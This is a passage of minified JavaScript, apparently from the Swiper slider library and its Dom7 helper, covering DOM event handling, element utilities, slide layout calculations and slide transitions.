a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return 